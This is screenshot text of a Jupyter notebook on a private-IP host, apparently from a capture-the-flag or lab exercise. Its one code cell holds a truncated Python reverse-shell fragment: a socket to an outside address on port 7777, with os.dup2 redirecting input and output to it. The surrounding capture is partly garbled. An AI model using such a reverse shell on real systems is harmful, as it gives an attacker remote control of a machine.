 Non sicuro 10.10.134.105:8888/notebooks/Untitled1.i...
11
jupyter Untitled1 (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [ ]: .79.118",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.f